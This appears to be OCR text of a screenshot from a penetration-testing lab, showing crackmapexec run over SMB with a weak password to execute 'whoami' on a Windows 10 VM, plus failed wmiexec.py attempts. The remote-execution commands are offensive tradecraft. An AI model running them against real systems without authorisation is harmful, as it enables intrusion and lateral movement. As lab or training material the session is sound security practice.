 Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Home Ubuntu Windows 10 x64 (2)
May 23 12:19
aarti@aarti-VMware-Virtual-Platform: ~
aarti@aarti-VMware-Virtual-Platform:~$ crackmapexec smb 192.168.157.140 -u Aarti -p 123 -x "whoami"
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder protocols
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Copying default configuration file
SMB 192.168.157.140 445 DESKTOP-QBGMINQ [*] Windows 10 Enterprise 10586 x64 (name:DESKTOP-QBGMINQ) (domain:DESKTOP-QBGMINQ) (signing:False) (SMBv1:True)
SMB 192.168.157.140 445 DESKTOP-QBGMINQ [+] DESKTOP-QBGMINQ\Aarti:123
aarti@aarti-VMware-Virtual-Platform:~$ crackmapexec smb 192.168.157.140 -u Aarti -p '123' -x "whoami"
SMB 192.168.157.140 445 DESKTOP-QBGMINQ [*] Windows 10 Enterprise 10586 x64 (name:DESKTOP-QBGMINQ) (domain:DESKTOP-QBGMINQ) (signing:False) (SMBv1:True)
SMB 192.168.157.140 445 DESKTOP-QBGMINQ [+] DESKTOP-QBGMINQ\Aarti:123
aarti@aarti-VMware-Virtual-Platform:~$ crackmapexec smb 192.168.157.140 -u Aarti -p '123' -x "whoami"
SMB 192.168.157.140 445 DESKTOP-QBGMINQ [*] Windows 10 Enterprise 10586 x64 (name:DESKTOP-QBGMINQ) (domain:DESKTOP-QBGMINQ) (signing:False) (SMBv1:True)
SMB 192.168.157.140 445 DESKTOP-QBGMINQ [+] DESKTOP-QBGMINQ\Aarti:123
aarti@aarti-VMware-Virtual-Platform:~$ python3 wmiexec.py Administrator:Password123@192.168.1.50
python3: can't open file '/home/aarti/wmiexec.py': [Errno 2] No such file or directory
aarti@aarti-VMware-Virtual-Platform:~$ python3 wmiexec.py Aarti:123 192.168.157.140
python3: can't open file '/home/aarti/wmiexec.py': [Errno 2] No such file or directory
aarti@aarti-VMware-Virtual-Platform:~$
To direct input to this VM, click inside or press Ctrl+G.
5 Hot days ahead
35°C
Search
2
4
ENG
IN
12:19
23-05-2025